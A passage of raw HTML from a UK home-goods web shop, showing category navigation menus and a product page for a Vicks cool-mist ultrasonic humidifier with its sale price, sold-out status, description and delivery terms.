                    <a class="menus__link body4" href="/collections/dining">All Dining</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/storage">
                Storage
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bread-bins">Bread Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/food-storage">Food Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-canisters">Kitchen Canisters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-towel-pole-mug-trees">Towel Poles &amp; Mug Trees</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/spice-racks-storage">Spice Racks &amp; Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/storage">All Storage</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/utility">
                Utility
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cleaning">Cleaning</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-appliances">Kitchen Appliances</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/waste-bins">Waste Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/pets">Pets</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/utility">All Utility</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Bathroom"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/bathroom"
                >
                  Bathroom
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/bathroom-decor">
                Bathroom Decor
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-mirrors">Bathroom Mirrors</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-storage">Bathroom Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/shelves-wall-fittings">Shelves &amp; Wall Fittings</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/soap-dishes-dispensers">Soap Dishes &amp; Dispensers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/toothbrushes-holders">Toothbrushes &amp; Holders</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/towel-rails">Towel Rails</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-decor">All Bathroom Decor</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/bathroom-accessories">
                Bathroom Accessories
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bath-mats">Bath Mats</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/shower-curtains">Shower Curtains</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-caddies">Bathroom Caddies</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/laundry-basket-bins">Laundry Baskets &amp; Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-accessories">All Bathroom Accessories</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/cosmetic-appliances">
                Cosmetic Appliances
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/electric-shavers-clippers">Electric Shavers &amp; Clippers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/hair-dryers">Hair Dryers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/hair-straighteners-curlers">Hair Straighteners &amp; Curlers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cosmetic-appliances">All Cosmetic Appliances</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                "
                data-item-title="Cleaning &amp; Hygiene "
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/cleaning-hygiene"
                >
                  Cleaning &amp; Hygiene 
                </a>
                  <ul class="header-dropdown-menu list-unstyled">
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/bathroom-bins"
                        >Bathroom Bins</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/cleaning-products"
                        >Cleaning Products</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/personal-hygiene"
                        >Personal Hygiene </a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/toilet-brush-holders"
                        >Toilet Brushes &amp; Holders</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/cleaning-hygiene"
                        >All Cleaning &amp; Hygiene </a>
                      </li>
                  </ul>
            </li>
              
                    
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Garden"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/garden"
                >
                  Garden
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/garden-decor-ornaments">
                Garden Decor &amp; Ornaments
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-decor-ornaments">Garden Decor</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-hangings-wall-mounts">Garden Hangings &amp; Wall Mounts</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-lights">Garden Lights</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/plant-pots-garden-planters">Plant Pots &amp; Garden Planters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-decor-ornaments">All Garden Decor &amp; Ornaments</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/garden-furniture-storage">
                Garden Furniture &amp; Storage
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bbq">BBQ</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-storage">Garden Furniture</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-covers">Garden Furniture Covers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-maintenance">Garden Maintenance</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-storage">All Garden Furniture &amp; Storage</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/diy-vehicle-care">
                DIY &amp; Vehicle Care
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/car-vehicle">Car &amp; Vehicle</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/diy-accessories">DIY Accessories</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/diy-vehicle-care">All DIY &amp; Vehicle Care</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/kids-outdoor">
                Kids Outdoor
              </a>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/outdoors-lifestyle">
                Outdoors &amp; Lifestyle
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cycling">Cycling</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/fitness">Fitness</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/outdoor-sports">Outdoor Sports</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/outdoors-lifestyle">All Outdoors &amp; Lifestyle</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/lightning-deals"
                >
                  Lightning Deals
                </a>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/sale"
                >
                  Sale
                </a>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/clearance"
                >
                  Clearance
                </a>
            </li>
        </ul>
      </nav>
    </div>
    
    
  </header>
</header-layout>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Roov",
      "logo": "https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2).png?w&#x3D;2001&amp;h&#x3D;879",
    "sameAs": [
      "https://twitter.com/i/flow/login?redirect_after_login&#x3D;%2FCoRoov",
      "https://www.facebook.com/RoovCoUk/",
      "https://www.pinterest.co.uk/roovcouk/",
      "https://www.instagram.com/roov.co.uk/",
      "",
      "",
      "",
      "https://www.youtube.com/channel/UCHmiA8rKNTHcWY1lh4_OsAQ"
    ],
    "url": "https://roov.co.uk"
  }
</script>

</div>

      <cart-drawer-entry class="cart-drawer-entry"></cart-drawer-entry>

    <main id="MainContent" class="content-for-layout" tabindex="-1">
      <!-- START content_for_index -->
<div id="shopline-section-main-product-info" class="shopline-section section">




  
<style>
#shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
  padding-top: 60px;
  padding-bottom: 60px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
</style>


<section id="MainProduct-main-product-info" class="page-width section-padding" data-section="main-product-info">
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-modal.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-collapsible-content.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/2018024850/1698667534614/6703befab4222105bf8b4f4f/1728298992685/assets/section-main-product.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-accordion.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-main-product-media-gallery.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/product-info.js" defer="defer"></script>

  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-form.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quantity-input.js" defer></script>

    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-slider.js" defer="defer"></script>
    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-modal.js" defer="defer"></script>
    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-media-gallery.js" defer="defer"></script>

  <div
    class="product grid grid-cols-1 grid-cols-2-desktop product--left
      product--carousel
      product--mobile-hide
      product--small
        grid--2-col-tablet
      "
  >
    
    <div class="product__media-wrapper">
      



  




  



  

  








  <media-gallery
    id="MediaGallery-main-product-info"
    class="product__column-sticky "
    data-desktop-layout="carousel"
    data-video-autoplay="false"
    data-desktop-thumbnail-postion="bottom"
  >
    <div id="GalleryStatus-main-product-info"></div>
    <div class="product__thumbnail-slider-group product__thumbnail--bottom">
      
      <slider-component id="GalleryViewer-main-product-info" class="thumbnail-preview slider-mobile-gutter no-featured-media">
        <ul
          id="Slider-Gallery-main-product-info"
          class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
        >

              <li
                id="Slide-main-product-info-6497281083351064670"
                class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
                data-media-id="main-product-info-6497281083351064670"
              >
                
                
                
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-thumbnail-opener.js" defer="defer"></script>









<product-thumbnail-opener class="product__modal-opener product__modal-opener--image" data-modal="#ProductModal-main-product-info" data-pc-magnifier-type="click">
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div class="product__media media media--transparent global-media-settings" style="padding-top: 72.70854788877446%" data-height="706" data-width="971">
    

<img src="https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8.jpg?w=971&h=706" srcset="https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8_246x.jpg?w=971&h=706 246w, https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8_493x.jpg?w=971&h=706 493w, https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8_600x.jpg?w=971&h=706 600w, https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8_713x.jpg?w=971&h=706 713w, https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8_823x.jpg?w=971&h=706 823w, https://img-va.myshopline.com/image/store/1698667534614/951a93bd-a444-4414-9a44-bcbbdf7ce1d8_971x.jpg?w=971&h=706 971w" alt="Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585" width="971" height="706" sizes="(min-width: 1920px) 819px, (min-width: 990px) calc(45vw - 100px), calc(100vw / 1 - 40px)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="eager">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="6497281083351064670"></button>
</product-thumbnail-opener>


              </li>
        </ul>
          <div class="slider-buttons  small-hide ">
  <button
    type="button"
    class="slider-button slider-button--prev"
    name="previous"
  >
    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  </button>
  <div class="slider-counter caption">
    <span class="slider-counter--current">1</span>
    <span> / </span>
    <span class="slider-counter--total">1</span>
  </div>
  <button
    type="button"
    class="slider-button slider-button--next"
    name="next"
  >
    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  </button>
</div>
      </slider-component>

      
      
    </div>
  </media-gallery>

    </div>
    
    <div class="product__info-wrapper">
      <product-info
        data-section="main-product-info"
        id="ProductInfo-main-product-info"
        class="product__info-container product__column-sticky"
      >
              <h1 class="product__info-item title4" >Vicks Top Fill Cool Mist Ultrasonic Humidifier VUL585</h1>
              <div class="product__info-item" id="price-main-product-info" >
                


  









<div class="price  ">
  <div class="price__container">
        <div class="price__sale sale_origin">
          <span class="body2 price-position-sale">
            <span
              class="  fw-bold

                price-item price-item--sale
                font_size_big"
            >
              £24.99
            </span>
          </span>
          <span class="body5 price-position-origin">
            <span
              class="fw-bold price-item--regular
                font_size_small"
            >£49.99</span>
          </span>
            
            <span class="body5 price-position-save">
              <span
                class="price-item--save font_size_small"
              >Save £25.00</span>
            </span>
        </div>
  </div>
</div>
              </div>
              <div
                
                class="product__dividing-line display-none
                  display-block-desktop
                  display-block-tablet"
                style="
                  --product-dividing-line-height:1px;
                  background:#000000;
                  --product-dividing-line-style:0"
              ></div>
              <div
                class="product__info-item rte
                  
                  
                  body3 text-uppercase"
                
              >
                <span style="color: #fa6400;"><strong></strong></span>
              </div>
              
              
              

              <div
                id="Quantity-Form-main-product-info"
                class="product__info-item product__info-item--quantity-input"
                
              >
                <div class="quantity-input-label body3 fw-bold">
                  Quantity
                </div>
                







<quantity-input class="quantity outline-border">
  <button class="quantity__button disabled" name="minus" type="button">
        <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
  <input
    class="quantity__input body3"
    type="number"
    name="quantity"
    id="Quantity-main-product-info"
    min="1"
    data-min="1"
    max="99999"
    data-max="99999"
    step="1"
    value="1"
    data-cart-quantity="0"
    form="product-form-main-product-info"
    
  />
  <button class="quantity__button " name="plus" type="button">
        <svg class="icon icon-plus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M5 1L5 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
</quantity-input>
                <div class="volume-pricing-box">
                  <div class="quantity__rules body4">
                  </div>
                </div>
              </div>
              <div class="product__info-item" >
                <product-form class="product-form" data-default-error-message="No product data found. Please try again later">
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16063507864757647498761950">
          <input
      type="hidden"
      name="id"
      value="18063507864760667397711950"
      disabled
    />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
          disabled
      >
        <span>
            Sold Out
        </span>
        <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
      </button>
      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
              </div>
              <div class="product__info-item accordion product__details-wrapper" >
                <details
                  id="Details-1726228985105c896ece-main-product-info"
                  class="product__details-container"
                  
                >
                  <summary id="Summary-1726228985105c896ece-main-product-info">
                    <h3 class="accordion__title body2 fw-bold">
                      Product Description
                    </h3>
                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                  </summary>
                  <expandable-content data-content-id="CollapsibleAccordion-1726228985105c896ece-main-product-info">
                    <div class="accordion__content rte" id="CollapsibleAccordion-1726228985105c896ece-main-product-info">
                      <p><strong>EASY TO USE:</strong> New modern, top fill design that is convenient and easy to clean and refill. With adjustable mist and dual 90-180&deg; mist nozzle, it is simple to operate and customise. Adjust and direct the mist where you need it to help maintain the humidity level between 40-60%.</p> <p><strong>DUAL VAPOPAD TECHNOLOGY:</strong> 2 slots for unique VapoPads with essential oils for extra comfort and soothing vapours for easy breathing - 2 menthol pads included.</p> <p><strong>NEW INHALANT CUP:</strong> Add a few drops of your favourite essential oil into the inhalant cup to enjoy a relaxing atmosphere.</p> <p><strong>QUIET OPERATION:</strong> The Ultrasonic Technology helps for easy breathing and getting a good night of sleep during periods of cough, cold and congestion.</p> <p><strong>EASY TO USE:</strong> New modern, top fill design that is convenient and easy to clean and refill. With adjustable mist and dual 90-180&amp;deg; mist nozzle, it is simple to operate and customise. Adjust and direct the mist where you need it to help maintain the humidity level between 40-60%.</p> <p><strong>DUAL VAPOPAD TECHNOLOGY:</strong> 2 slots for unique VapoPads with essential oils for extra comfort and soothing vapours for easy breathing - 2 menthol pads included.</p> <p><strong>NEW INHALANT CUP:</strong> Add a few drops of your favourite essential oil into the inhalant cup to enjoy a relaxing atmosphere.</p> <p><strong>QUIET OPERATION:</strong> The Ultrasonic Technology helps for easy breathing and getting a good night of sleep during periods of cough, cold and congestion.</p> <p><strong>NO RISKS OF BURNS AND YEAR ROUND:</strong> Ideal for home use, including adult and children's bedrooms along with babies' nurseries as there is no risk of burns with the cool mist technology. It is the perfect year round wellness humidifier for living rooms and offices.</p> <p><strong>NO RISKS OF BURNS AND YEAR ROUND:</strong> Ideal for home use, including adult and children's bedrooms along with babies' nurseries as there is no risk of burns with the cool mist technology. It is the perfect year round wellness humidifier for living rooms and offices.</p>
                    </div>
                    <template>
                      
<div class="expandable-content__controls accordion__footer">
  <div class="expandable-content__mask"></div>
  <div class="expandable-content__buttons body3 fw-bold">
    <span class="button--link button-more">see more</span>
    <span class="button--link button-less">see less</span>
  </div>
</div>
                    </template>
                  </expandable-content>
                </details>
              </div>
              <div class="product__info-item accordion product__details-wrapper" >
                <details id="Details-block_8-main-product-info" class="product__details-container">
                  <summary id="Summary-block_8-main-product-info">
                    
                    <h3 class="accordion__title body2 fw-bold">
                      Delivery Information
                    </h3>
                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-block_8-main-product-info">
                    We offer FREE delivery on all orders over £49.<br><br>We use a range of fulfilment partners depending on the size of your order. Our partners include; Amazon Shipping, EVRi, Royal Mail and DHL.&nbsp;<br><br>
<p>We dispatch orders from our main warehouse Monday to Friday usually within 48hrs (excluding Public Holidays).<br><br></p>
<p>For items coming from partner warehouses, the delivery timescale is clearly stated in each product page before a customer adds to cart, this time scale can vary from 2-15 days.<br><br><a id="17262239337461" href="https://roov.co.uk/pages/delivery-payment" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;https://roov.co.uk/pages/delivery-payment&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;https://roov.co.uk/pages/delivery-payment&quot;}">Click here for delivery T&amp;C's</a></p>
                    
                  </div>
                </details>
              </div>
              <div class="product__info-item" >
                <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-share-card.css" />
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/share-card.js" defer></script>


  
  
  
  
  
  



  
  
<share-card data-id="block_12" class="third-party-share notranslate">
      <a
    target="_blank"
    class="third-party-item"
    data-platform="Facebook"
    href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froov.co.uk%2Fproducts%2Fvicks-top-fill-cool-mist-ultrasonic-humidifier-vul585"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="27.9999" height="27.9999" rx="14" fill="#337FFF"/>
  <path d="M17.4261 14.9112L17.8251 12.3765H15.3676V10.7289C15.3676 10.0358 15.7107 9.35856 16.8078 9.35856H17.9408V7.20006C17.281 7.09484 16.6143 7.03792 15.9461 7.02975C13.9234 7.02975 12.6029 8.24564 12.6029 10.4437V12.3765H10.3608V14.9112H12.6029V21.0422H15.3676V14.9112H17.4261Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Facebook</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Twitter"
    href="https://twitter.com/share?text=Vicks%20Top%20Fill%20Cool%20Mist%20Ultrasonic%20Humidifier%20VUL585&url=https%3A%2F%2Froov.co.uk%2Fproducts%2Fvicks-top-fill-cool-mist-ultrasonic-humidifier-vul585"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="white"/>
  <path d="M15.3309 13.0583L20.5427 7H19.3077L14.7823 12.2603L11.1679 7H6.99902L12.4648 14.9546L6.99902 21.3077H8.23413L13.0131 15.7525L16.8302 21.3077H20.999L15.3306 13.0583H15.3309ZM13.6393 15.0247L13.0855 14.2326L8.67915 7.92977H10.5762L14.1322 13.0163L14.686 13.8084L19.3083 20.4202H17.4112L13.6393 15.025V15.0247Z" fill="black" stroke="black" stroke-width="0.175"/>
  </svg>

    </div>
      <span class="third-party-name body6">Twitter</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Pin"
